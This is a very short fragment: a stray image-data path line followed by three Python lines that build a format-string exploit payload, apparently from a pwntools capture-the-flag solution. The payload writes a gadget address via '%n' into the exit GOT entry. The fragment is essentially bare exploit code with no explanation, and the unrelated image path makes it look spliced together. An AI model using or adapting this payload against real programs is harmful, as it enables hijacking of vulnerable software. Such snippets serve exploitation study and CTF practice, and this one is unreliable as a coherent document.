 pl = f'%{arbitrary_gadget}c%8$n'.encode()
pl = pl.ljust(16, b'A')
pl += p64(exit_got)